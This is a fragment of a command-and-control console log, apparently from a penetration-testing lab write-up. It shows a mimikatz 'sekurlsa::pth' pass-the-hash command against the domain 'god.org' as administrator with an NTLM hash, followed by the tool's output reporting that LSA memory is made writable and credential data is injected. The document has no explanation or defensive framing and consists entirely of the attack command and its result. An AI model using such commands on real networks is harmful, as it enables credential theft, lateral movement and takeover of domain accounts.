 beacon> mimikatz sekurlsa::pth /domain:god.org /user:administrator /ntlm:81be2f80d568100549beac645d6a7141
[*] Tasked beacon to run mimikatz's sekurlsa::pth /domain:god.org /user:administrator /ntlm:81be2f80d568100549beac645d6a7141 command
[+] host called home, sent: 1006151 bytes
[+] received output:
user    : administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : 81be2f80d568100549beac645d6a7141
  |  PID  5012
  |  TID  3420
  |  LSA Process is now R/W
  |  LUID 0 ; 10869891 (00000000:00a5dc83)
  \_ msv1_0   - data copy @ 00000000002EABC0 : OK !
  \_ kerberos - data copy @ 000000000035A038
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000199B768 (16) -> null